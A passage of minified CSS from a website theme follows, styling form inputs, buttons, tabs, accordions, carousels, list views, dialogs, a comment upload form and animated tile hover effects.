.input-control.password input[type=email]:not(:focus) ~ .helper,
.input-control.text input[type=phone]:not(:focus) ~ .helper,
.input-control.password input[type=phone]:not(:focus) ~ .helper,
.input-control.text input[type=url]:not(:focus) ~ .helper,
.input-control.password input[type=url]:not(:focus)~.helper{display:none}.input-control.text input[type=text]:focus ~ .helper,
.input-control.password input[type=text]:focus ~ .helper,
.input-control.text input[type=password]:focus ~ .helper,
.input-control.password input[type=password]:focus ~ .helper,
.input-control.text input[type=email]:focus ~ .helper,
.input-control.password input[type=email]:focus ~ .helper,
.input-control.text input[type=phone]:focus ~ .helper,
.input-control.password input[type=phone]:focus ~ .helper,
.input-control.text input[type=url]:focus ~ .helper,
.input-control.password input[type=url]:focus~.helper{display:block}.input-control.text input[type=text]:not(:focus) ~ .helper:active,
.input-control.password input[type=text]:not(:focus) ~ .helper:active,
.input-control.text input[type=password]:not(:focus) ~ .helper:active,
.input-control.password input[type=password]:not(:focus) ~ .helper:active,
.input-control.text input[type=email]:not(:focus) ~ .helper:active,
.input-control.password input[type=email]:not(:focus) ~ .helper:active,
.input-control.text input[type=phone]:not(:focus) ~ .helper:active,
.input-control.password input[type=phone]:not(:focus) ~ .helper:active,
.input-control.text input[type=url]:not(:focus) ~ .helper:active,
.input-control.password input[type=url]:not(:focus)~.helper:active{display:block}.input-control{margin-right:0px;margin-bottom:10px;position:relative}.input-control.text .helper,
.input-control.password .helper,
.input-control.text .btn-search,
.input-control.password .btn-search{background:#fff;top:2px;width:26px !important;height:27px !important;min-width:26px !important;min-height:27px !important;cursor:pointer;color:#000;position:absolute;left:100%;margin-left:-28px;display:block;border:1px
#fff solid}.input-control.text .helper:before,
.input-control.password .helper:before,
.input-control.text .btn-search:before,
.input-control.password .btn-search:before{font-size:12pt;position:absolute;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}.input-control.text .helper:hover,
.input-control.password .helper:hover,
.input-control.text .btn-search:hover,
.input-control.password .btn-search:hover{background:#d9d9d9}.input-control.text .helper:active,
.input-control.password .helper:active,
.input-control.text .btn-search:active,
.input-control.password .btn-search:active{background-color:#000}.input-control.text .helper:active:before,
.input-control.password .helper:active:before,
.input-control.text .btn-search:active:before,
.input-control.password .btn-search:active:before{color:#fff}.input-control.password
.helper{background:#fff url([data-uri]%3D%3D) 50% no-repeat}.input-control.password .helper:hover{background:#fff url([data-uri]) 50% no-repeat}.input-control.text .helper:before{font-family:iconFont;font-size:12px;content:"\e089";left:7px;top:3px}.input-control.text .btn-search:before{font-family:iconFont;font-size:12px;content:"\e041";left:7px;top:3px}label{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;margin-right:10px;margin-bottom:10px}fieldset{position:relative;margin-top:30px;border:2px
#eaeaea solid;padding:10px}fieldset
legend{padding-left:10px;padding-right:10px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;color:#cfcfcf;position:absolute;top:-25px;left:-10px}input[type=button],input[type=reset],input[type=submit]{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;border-radius:0}input[type=button].mini,input[type=reset].mini,input[type=submit].mini{font-size: .9em !important}input[type=button].standart,input[type=reset].standart,input[type=submit].standart{min-width:90px;min-height:32px}input[type=button]:active,input[type=reset]:active,input[type=submit]:active,input[type=button].default:active,input[type=reset].default:active,input[type=submit].default:active{top:1px;left:1px}input[type=button]:disabled,input[type=reset]:disabled,input[type=submit]:disabled,input[type=button].disabled,input[type=reset].disabled,input[type=submit].disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}input[type=button].default,input[type=reset].default,input[type=submit].default{background-color:#008287;color:#fff}input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{outline:0;border:1px
#353535 dotted}input[type=button].mini,input[type=reset].mini,input[type=submit].mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}input[type=button].big,input[type=reset].big,input[type=submit].big{min-height:48px;height:48px;font-size:1.2em}input[type=submit]{background-color:#008287;color:#fff}.image-collection{position:relative;margin-left:0;list-style:none;*zoom:1}.image-collection:before,.image-collection:after{display:table;content:""}.image-collection:after{clear:both}.image-collection>div,.image-collection>a,.image-collection>li{width:220px;height:121px;margin-right:20px;margin-bottom:20px;position:relative;box-shadow:inset 0px 0px 1px #FFC;float:left;display:table-cell;vertical-align:middle !important;text-align:center}.image-collection  > div  > img,
.image-collection a img,.image-collection>a>img,.image-collection>li>img,.image-collection>div>.rew_img>img{width:100%;height:auto;min-height:100%;max-width:100%}.image-collection>div>.overlay,.image-collection>a>.overlay,.image-collection>li>.overlay{position:absolute;width:101%;height:55px;//overflow: hidden;background-color:#1e1e1e;color:#fff;font-size:8pt;text-align:left;line-height:12px;padding:5px
10px;opacity: .8;bottom:-55px}.image-collection>div>.obig,.image-collection>a>.obig,.image-collection>li>.obig{height:205px !important;bottom:-205px !important}.image-collection>div>.omed,.image-collection>a>.omed,.image-collection>li>.omed{height:90px !important;bottom:-90px !important}.image-collection>div>.osq,.image-collection>a>.osq,.image-collection>li>.osq{height:135px !important;bottom:-135px !important}.image-collection  > div:hover .overlay,
.image-collection  > a:hover .overlay,
.image-collection  > li:hover
.overlay{-webkit-transform:translate(0, -55px);-ms-transform:translate(0, -55px);-o-transform:translate(0, -55px);-moz-transform:translate(0, -55px);transform:translate(0, -55px);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s easet;left:1px;width:101%;margin-left:-2px}.image-collection  > div:hover .obig,
.image-collection  > a:hover .obig,
.image-collection  > li:hover
.obig{-webkit-transform:translate(0, -205px) !important;-ms-transform:translate(0, -205px) !important;-o-transform:translate(0, -205px) !important;-moz-transform:translate(0, -200px) !important;transform:translate(0, -205px) !important}.image-collection  > div:hover .omed,
.image-collection  > a:hover .omed,
.image-collection  > li:hover
.omed{-webkit-transform:translate(0, -90px) !important;-ms-transform:translate(0, -90px) !important;-o-transform:translate(0, -90px) !important;-moz-transform:translate(0, -90px) !important;transform:translate(0, -90px) !important}.image-collection  > div:hover .osq,
.image-collection  > a:hover .osq,
.image-collection  > li:hover
.osq{-webkit-transform:translate(0, -135px) !important;-ms-transform:translate(0, -135px) !important;-o-transform:translate(0, -135px) !important;-moz-transform:translate(0, -135px) !important;transform:translate(0, -135px) !important}.image-collection.p16x9>div{width:220px;height:121px}.image-collection.p4x3>div{width:220px;height:165px}.image-collection.softi>a,.image-collection.softi>div{width:115px;height:115px;margin:0
5px 5px 0}.image-collection.relp>a,.image-collection.relp>div{width:115px;height:115px;margin:0
5px 5px 0}.relp :nth-child(6){margin-right:0 !important}.image-collection.rew>a{margin:0
5px 5px 0}.image-container{position:relative;padding:5px
5px 50px;background-color:#1e1e1e;width:220px;margin-right:20px;margin-bottom:20px}.image-container
img{width:100%;height:auto}.image-container>.overlay{position:absolute;bottom:0;left:0;right:0;height:50px;font-size:8pt;color:#fff;line-height:14px;padding:0
5px;overflow:hidden;text-overflow:ellipsis}.image-container.light{background-color:#ccc}.image-container.light>.overlay{color:#1e1e1e}code,pre{padding:0
3px 2px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:10pt;color:#525252}code{padding:2px
4px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#d14;background-color:#f7f7f9;border:1px
#e1e1e8 solid;display:block}pre{display:block;padding:10px;margin:0;line-height:14pt;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px
solid rgba(0,0,0,0.15)}pre.prettyprint{margin-bottom:10px}pre
code{padding:0;color:inherit;background-color:transparent;border:0}.page-control{position:relative;*zoom:1}.page-control:before,.page-control:after{display:table;content:""}.page-control:after{clear:both}.page-control>ul{margin-left:0;list-style:none;*zoom:1;position:absolute;z-index:5555;width:100%;background-color:rgba(217,217,217,0.16);height:30px}.page-control>ul:before,.page-control>ul:after{display:table;content:""}.page-control>ul:after{clear:both}.page-control  > ul li:first-child{margin-left:10px}.page-control  > ul
li{float:left;display:block;text-align:center}.page-control  > ul li
img{float:left;width:16px;height:16px;margin-right:5px;margin-top:3px}.page-control  > ul
li.active{border:1px
#ccc solid;border-bottom:0;background-color:#fff}.page-control  > ul li.active span,
.page-control  > ul li.active
a{color:#2d89ef}.page-control  > ul li span,
.page-control  > ul li
a{text-decoration:none;display:block;float:left;padding:5px
10px;color:#1e1e1e;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;cursor:pointer;outline:0}.page-control.tabs-right  > ul
li{float:right !important;margin-left:10px}.page-control
.frames{margin-top:28px;width:100%;min-height:50px;border:1px
#ccc solid;z-index:150}.page-control .frames
.frame{width:100%;min-height:100%;height:auto;display:none;padding:20px;z-index:152}.page-control .frames
.frame.active{display:block;z-index:154}.page-control .frames
ul{z-index:156}.page-control .frames .frame li
a{z-index:158}.page-control
ul{display:block;overflow:visible}.page-control .menu-pull,
.page-control .menu-pull-bar{display:none}.pcon{position:relative;*zoom:1}.pcon:before,.pcon:after{display:table;content:""}.pcon:after{clear:both}.pcon>ul{margin-left:0;list-style:none;*zoom:1;position:absolute;z-index:555;width:100%;background-color:rgba(217,217,217,0.16);height:30px}.pcon>ul:before,.pcon>ul:after{display:table;content:""}.pcon>ul:after{clear:both}.pcon  > ul li:first-child{margin-left:10px}.pcon  > ul
li{float:left;display:block;text-align:center}.pcon  > ul li
img{float:left;width:16px;height:16px;margin-right:5px;margin-top:3px}.pcon  > ul
li.active{border:1px
solid #EBEBEB;border-bottom:1px solid #f9f9f9;background-color:#f9f9f9}.pcon  > ul li.active span,.pcon  > ul li.active
a{color:#2d89ef}.pcon  > ul li span,
.pcon  > ul li
a{text-decoration:none;display:block;float:left;padding:5px
10px;color:#1e1e1e;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;cursor:pointer;outline:0}.pcon.tabs-right  > ul
li{float:right !important;margin-left:10px}.pcon
.frames{margin-top:28px;width:100%;min-height:50px;border:1px
solid #EBEBEB;z-index:150}.pcon .frames
.frame{width:100%;min-height:100%;height:auto;display:none;padding:20px;z-index:152}.pcon .frames
.frame.active{display:block;z-index:154}.pcon .frames
ul{z-index:156}.pcon .frames .frame li
a{z-index:158}.pcon
ul{display:block;overflow:visible}.pcon .menu-pull,
.pcon .menu-pull-bar{display:none}.accordion{margin-left:0;list-style:none;*zoom:1;margin-bottom:10px}.accordion:before,.accordion:after{display:table;content:""}.accordion:after{clear:both}.accordion>li{margin-bottom:5px;display:block}.accordion>li>a{display:block;height:32px;background:url([data-uri]%3D%3D) 5px no-repeat;background-color:rgba(217, 217, 217, 0.16);padding-left:36px;padding-top:5px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always}.accordion>li>div{border:1px
#ccc dotted;padding:10px;margin-top:5px;display:none}.accordion>li.active>a{background-image:url([data-uri]%3D%3D);background-color:#d9d9d9}.accordion>li.active>div{display:block}.accordion.dark>li>a{background-color:#464646;background-image:url([data-uri]%3D%3D);color:#fff}.accordion.dark>li.active>a{background-color:#1e1e1e;background-image:url([data-uri]%3D)}.progress-bar{height:5px;width:100%;margin-bottom:10px;*zoom:1}.progress-bar
.bar{float:left;width:0;background-color:#008287;height:100%}.progress-bar:before,.progress-bar:after{display:table;content:""}.progress-bar:after{clear:both}.carousel{display:block;position:relative;margin-bottom:20px}.carousel
.slides{width:100%;height:100%;overflow:hidden;position:relative}.carousel .slides
.slide{position:absolute;left:0;top:0;width:99%;height:100%}.carousel .slides .slide.image
img{width:100%;height:100%;max-width:548px;max-height:548px}.carousel .slides .slide
.description{position:absolute;left:0;right:0;bottom:0;padding:10px;background:rgba(0, 0, 0, 0.7);color:#fff}.carousel
.control{position:absolute;top:50%;left:15px;width:40px;height:45px;margin-top:-20px;font-size:48pt;font-weight:100;line-height:30px;color:#fff;text-align:center;cursor:pointer;opacity: .75}.carousel
.control.right{left:auto;right:15px}.carousel .control:hover{opacity:1}.carousel .markers>ul{margin-left:0;list-style:none;list-style:none;position:absolute;top:100%;left:0;padding-top:10px}.carousel .markers
li{display:block;float:left;margin-right:5px}.carousel .markers li:last-child{margin-right:0}.carousel .markers li
a{width:32px;height:6px;background-color:red;display:block;float:left}.carousel .markers li.active
a{background-color:#1e1e1e}.listview{margin-left:0;list-style:none;*zoom:1}.listview
li{margin-bottom:10px;border:4px
transparent solid;padding:10px;width:300px;position:relative;display:block;cursor:pointer;*zoom:1}.listview li
.icon{width:48px;height:48px;font-size:40px;float:left}.listview li .icon
img{width:100%;height:100%}.listview li .icon
i{margin-top:10px}.listview li
.data{margin-left:55px}.listview li .data
h4{margin:0;padding:0
0 2px 0}.listview li .data
p{margin:0;font-size:9pt}.listview li .data .static-rating.small,
.listview li .data .progress-bar{margin-bottom:3px}.listview li:hover{outline:3px
#ccc solid}.listview li:active{outline:3px
#3e3e3e solid}.listview li:before,
.listview li:after{display:table;content:""}.listview li:after{clear:both}.listview.image
li{width:380px}.listview.image li
.icon{width:100px;height:100px;border:1px
#ccc solid}.listview.image li
.data{margin-left:110px}.listview.image li .data
h4{margin-bottom:4px}.listview.image li .data
p{line-height:16px;font-size:10pt;margin-bottom:5px}.listview.image li .data .static-rating.small,
.listview.image li .data .progress-bar{margin-bottom:10px}.listview.iconic li
.icon{width:32px;height:32px;border:1px
#ccc solid}.listview.iconic li
.data{margin-left:40px}.listview.fluid
li{float:left;margin-right:10px}.listview li
div.badge{position:absolute;left:-4px;top:-4px;background-color:#2d89ef;padding:5px;margin:0
!important;text-align:center;display:block;font-size:9pt;color:#fff}.listview li
div.badge.strech{padding:0
5px}.listview li
div.badge.right{right:-4px;left:auto}.listview li
div.badge.bottom{top:auto;bottom:-4px}.listview>li.selected{border:4px
#2d89ef solid}.listview>li.selected:after{width:0;height:0;border-top:40px solid #2d89ef;border-left:40px solid transparent;position:absolute;display:block;right:0;content:"";top:0;z-index:1001}.listview>li.selected:before{position:absolute;content:"\e08a";color:#fff;right:4px;top:0;font-family:iconFont;z-index:1002;display:block}.listview:before,.listview:after{display:table;content:""}.listview:after{clear:both}.slider{height:12px;width:auto;position:relative;background-color:#c6c6c6;margin-bottom:10px}.slider
.marker{height:12px;width:12px;cursor:pointer;position:absolute;top:0;left:0;background-color:#000;z-index:3}.slider
.complete{height:100%;width:auto;background-color:#00828b;z-index:2}.slider.vertical{height:auto;width:12px}.slider.vertical
.complete{position:absolute;height:auto;width:12px;bottom:0}.slider:hover
.complete{background-color:#219297}.slider:active .complete,
.slider:active + .marker:active
.complete{background-color:#25bbc4}.dialog{position:absolute;top:40% !impotant;left:40% !important;min-width:150px;min-height:155px;z-index:1000;box-shadow:0 5px 10px rgba(0, 0, 0, 0.2)}.dialog
.header{width:auto;height:35px;padding:6px
35px 5px 5px;font-size:18px;white-space:nowrap;overflow:hidden;background-color:#2D89EF;border:1px
solid #2D89EF;border-bottom:0 none}.dialog .header
div{position:absolute;right:-5px;top:5px}.dialog .header
button{min-width:16px;min-height:16px;height:24px;width:24px}.dialog .header button
i{position:absolute;left:2px;top:4px}.dialog
.content{min-height:85px;padding:5px;background-color:#FFF;border-left:1px solid rgba(0, 0, 0, 0.2);border-right:1px solid rgba(0, 0, 0, 0.2)}.dialog
.action{position:relative;bottom:0;width:auto;//height: 40px;font-size:18px;text-align:center;white-space:nowrap;overflow:hidden;background-color:#FFF;border-left:1px solid rgba(0, 0, 0, 0.2);border-right:1px solid rgba(0, 0, 0, 0.2);border-bottom:1px solid rgba(0,0,0,0.2)}#dialogOverlay{width:100%;height:100%;position:fixed;top:0;left:0;background-color:rgba(235,235,235,0.5);z-index:10000}form#commentform{margin-bottom:10px;position:relative;background-color:rgba(0,0,0,0.025);border:2px
solid rgb(86,137,196);border-bottom:0}form#commentform>div.textarea{margin-bottom:0}form#commentform>div:first-child{position:relative}form#commentform
#attachicon{position:absolute;right:4px;top:30px;cursor:pointer}form#commentform
#commentarea{height:150px;resize:none;box-sizing:border-box;border-bottom:0;padding:5px;overflow:auto;outline:none}form#commentform>div:first-child>span:first-child{position:absolute;right:6px;top:5px}form#commentform>div:first-child>span:first-child>b{cursor:pointer}form#commentform>div:first-child>span:first-child>div{display:none;width:285px;height:215px;margin:1%;text-align:center;position:absolute;z-index:1;right:-150%;bottom:150%;margin-right:20px;background-color:rgba(250,250,250,0.9);border:2px
solid rgba(86,137,196,0.1);overflow:auto}form#commentform>div:first-child>span:first-child>div>img{margin:5px;cursor:pointer}form#commentform>div:first-child>input[type="submit"]{width:100%;padding:12px;height:auto;max-height:auto;background-color:rgb(86,137,196);border:0;color:rgb(250,250,250);font-size:18px;outline:none;opacity:0.9;margin:0}form#commentform>div:first-child>input[type="submit"]:hover{opacity:0.8}form#commentform>div:first-child>input[type="submit"]:active{opacity:1;top:0;left:0}form#commentform #comment-attachments{padding:10px;border-top:1px solid rgb(86,137,196);border-bottom:none;width:100%}form#commentform #drop-files-texts{margin-top:18px}form#commentform #drop-files{position:relative;width:100%;height:60px;background:rgba(0,0,0,0.1);border:2px
dashed rgba(0,0,0,0.2);text-align:center;font-size:2em;font-weight:bold;display:inline-block}form#commentform #drop-files
p{clear:none;padding:0;margin:0;font-size:10pt;display:block;margin-top:5px}form#commentform
#uploadbtn{font-size:9pt;margin-top:0px;margin-left:30px}form#commentform #uploaded-holder{display:none;position:relative;margin:0
auto;margin-top:10px}form#commentform #dropped-files{display:block}form#commentform #upload-button{z-index:9999;display:none}form#commentform .drop-button{display:block;position:absolute;z-index:9999;padding:5px;width:100%;background:rgba(0,0,0,0.6);font-size:1em;bottom:0;text-align:center;text-decoration:none;font-weight:700;color:#FFF}form#commentform #dropped-files
.image{position:relative;height:85px;float:left;margin:0
10px 10px 0;overflow:hidden}form#commentform #dropped-files .image
img{max-width:150px;max-height:115px}form#commentform #dropped-files .image
i{font-size:10px;position:absolute;right:0px;color:#f0f0f0;width:20px;height:20px;text-align:center;background:rgba(0,0,0,0.6)}form#commentform #dropped-files .image i:hover{cursor:pointer;color:white}form#commentform
#loading{display:none;width:100%;position:relative;height:8px;margin:10px
0}form#commentform #loading-bar{width:50%;height:8px;background:#fff;padding:0px;border:1px
solid rgba(0,0,0,0.1);display:inline-block}form#commentform .loading-color{width:0%;height:100%;-webkit-transition:all 0.1s ease-in;-moz-transition:all 0.1s ease-in;-ms-transition:all 0.1s ease-in;-o-transition:all 0.1s ease-in;transition:all 0.1s ease-in;background-color:rgb(86,137,196)}form#commentform #loading-content{line-height:6px;font-weight:bold;display:inline-block;font-size:13px;margin-left:10px}form#commentform #file-name-holder{width:100%;float:left}form#commentform #file-name-holder
h1{text-align:center;padding:20px
0;font-size:3em;margin:0}form#commentform #uploaded-files{width:500px;list-style:none;margin:0
auto;padding:10px;color:#545454}form#commentform #uploaded-files
li{padding:10px;border-bottom:1px solid #eee;font-size:1.5em;font-weight:bold;line-height:25px;color:#545454}form#commentform #uploaded-files
a{color:#1bacbf}form#commentform
#frm{font-size:15px}.tile:hover{border:0px
solid #FFF !important;-moz-box-shadow:0 0 10px #333;-webkit-box-shadow:0 0 10px #333;box-shadow:0 0 10px #333}.tileFlip{z-index:0;overflow:visible;padding:0}.tileFlip:hover{box-shadow:none;border:none}.tileFlip
.flipContainer{height:100%;width:100%;z-index:0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:-webkit-transform 0.6s;-moz-transition:-moz-transform 0.6s;-o-transition:-o-transform 0.6s;-ms-transition:-ms-transform 0.6s;transition:transform 0.6s}.tileFlipped{-webkit-perspective:600px;-moz-perspective:600px;-o-perspective:600px;-ms-perspective:600px;perspective:600px}.tileFlip:hover
.flipContainer{border:0px
solid #FFF !important;-moz-box-shadow:0 0 10px #333;-webkit-box-shadow:0 0 10px #333;box-shadow:0 0 10px #333}.support3D:hover
.flipContainer{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.support3D1:hover
.flipContainer{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.tileFlipped
.flipBack{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.tileFlipped
.flipBack1{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.tileFlipped
.flipFront{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flipFront{position:absolute;width:100%;height:100%;overflow:hidden;z-index:2;background-color:#fff}.flipBack,.flipBack1{position:absolute;width:100%;height:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:10px;color:white;text-align:center;z-index:1}.tileFlipped
.tileLabelWrapper.bottom{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}//.tileFlip:hover
.flipBack{display:block}.tileFlip
.tileLabelWrapper.bottom{bottom:0;right:0;left:0}.tileFlipped
.tileLabelWrapper.bottom{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.tileHoverEffectFold
.slice{width:51px}.tileHoverEffectFold .view-back{width:35%}.tileHoverEffectFold .s2, .tileHoverEffectFold .s3, .tileHoverEffectFold
.s4{margin-left:51px}.tileHoverEffectFold
.s1{background-position:0px 0px}.tileHoverEffectFold
.s2{background-position:-51px 0px}.tileHoverEffectFold
.s3{background-position:-102px 0px}.tileHoverEffectFold
.s4{background-position:-153px 0px}.tileHoverEffectFold
.overlay_s{width:51px}.tileHoverEffectFold:hover .s2n, .tileHoverEffectFold:hover .s3n, .tileHoverEffectFold:hover
.s4n{margin-left:51px}.tileHoverEffectFoldHover{-webkit-perspective:500px;-moz-perspective:500px;-o-perspective:500px;-ms-perspective:500px;perspective:500px;overflow:visible}.tileHoverEffectFold
.slice{height:100%;z-index:10;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.tileHoverEffectFoldHover
.slice{-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transition:-webkit-transform 200ms;-moz-transition:-moz-transform 200ms;-o-transition:-o-transform 200ms;-ms-transition:-ms-transform 200ms;transition:transform 200ms}.tileHoverEffectFold .view-back{position:absolute;right:0;height:100%;display:block;float:right;padding:5px
20px 5px;text-align:right;font-size:16px;z-index:0}.tileHoverEffectFold
.overlay_s{height:100%;opacity:0;position:absolute;-webkit-transition:opacity 200ms;-moz-transition:opacity 200ms;-o-transition:opacity 200ms;-ms-transition:opacity 200ms;transition:opacity 200ms}.tileHoverEffectFold:hover
.overlay_s{opacity:1}.tileHoverEffectFold
img{position:absolute;z-index:1}.tileHoverEffectFoldHover
.s2n{z-index:101;-webkit-transform:rotate3d(0,1,0,-63deg);-moz-transform:rotate3d(0,1,0,-63deg);-o-transform:rotate3d(0,1,0,-63deg);-ms-transform:rotate3d(0,1,0,-63deg);transform:rotate3d(0,1,0,-63deg)}.tileHoverEffectFoldHover
.s3n{z-index:101;-webkit-transform:rotate3d(0,1,0,126deg);-moz-transform:rotate3d(0,1,0,126deg);-o-transform:rotate3d(0,1,0,126deg);-ms-transform:rotate3d(0,1,0,126deg);transform:rotate3d(0,1,0,126deg)}.tileHoverEffectFoldHover
.s4n{z-index:101;-webkit-transform:rotate3d(0,1,0,-126deg);-moz-transform:rotate3d(0,1,0,-126deg);-o-transform:rotate3d(0,1,0,-126deg);-ms-transform:rotate3d(0,1,0,-126deg);transform:rotate3d(0,1,0,-126deg)}.tileHoverEffectFoldHover .s1>.overlay_s{background:-moz-linear-gradient(right, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%);background:-ms-linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%)}.tileHoverEffectFoldHover .s2>.overlay_s{background:-moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:-o-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:-ms-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%)}.tileHoverEffectFoldHover .s3>.overlay_s{background:-moz-linear-gradient(right, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.2) 100%);background:-webkit-linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%);background:-o-linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%);background:-ms-linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%);background:linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%)}.tileHoverEffectFoldHover .s4>.overlay_s{background:-moz-linear-gradient(left, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);background:-ms-linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%)}.tileHoverEffectRight{overflow:hidden}.tileHoverEffectLeft .view-back{width:50%;position:absolute;left:0;height:100%;display:block;padding:5px
10px;text-align:left;font-size:16px;z-index:0}.tileHoverEffectLeft
img{position:relative;z-index:1;width:auto;height:100%}.tileHoverEffectRight{overflow:hidden}.tileHoverEffectRight .view-back{width:50%;position:absolute;right:0;height:100%;display:block;float:right;padding:5px
10px;text-align:right;font-size:16px;z-index:0}.tileHoverEffectRight
img{position:relative;z-index:1;width:auto;height:100%}.tileImageSlider
.tileImageSliderText{padding:5px;font-size:26px;text-align:center}.tileImageSlider:hover
.tileImageSliderText{text-decoration;none}.tileImageSliderText{padding:10px}.tileLabelWrapper.top{font-size:11px;top:0;border-left:15px solid transparent;border-top:12px solid rgba(55,55,55,0.4);height:0;z-index:15}.tileLabelWrapper{position:absolute;right:0px;z-index:11}.tileLabel.top{position:relative;padding:0px
2px 2px 2px;margin-top:-13px;line-height:12px}.big-rew-title{position:absolute;top:5px;left:10px;right:10px;font-size:11pt;margin-bottom:5px}.big-rew-cont,.med-rew-cont,.norm-rew-cont{position:absolute;bottom:0;left:10px;right:10px}.big-rew-text{font-size:9pt;line-height:16px;text-align:justify;height:160px;overflow:hidden}.big-rew-comments,.med-rew-comments,.norm-rew-comments{position:absolute;bottom:0;right:0}.med-rew-title{position:absolute;top:5px;left:10px;right:10px;font-size:10pt;margin-bottom:5px}.med-rew-text{font-size:8pt;line-height:14px;text-align:justify;height:55px;overflow:hidden}.norm-rew-title{position:absolute;top:5px;left:10px;right:10px;margin-bottom:5px;line-height:16px}.norm-rew-title
a{font-size:9pt}.norm-rew-title a:hover, .med-rew-title a:hover, .big-rew-title a:hover{color:#fff}.com_ti{color:black;text-align:right;word-wrap:break-word;white-space:normal !important}.com_ti:hover{color:black}.replies>a:hover{color:black;text-decoration:underline}.marinl25{margin-left:25px}.width220{width:215px !important;min-height:60px !important;padding:5px
!important}.tww{word-wrap:break-word !important}.rep_text{height:32px;overflow:hidden}.rep_text
a{white-space:normal !important;word-wrap:break-word !important;padding:0
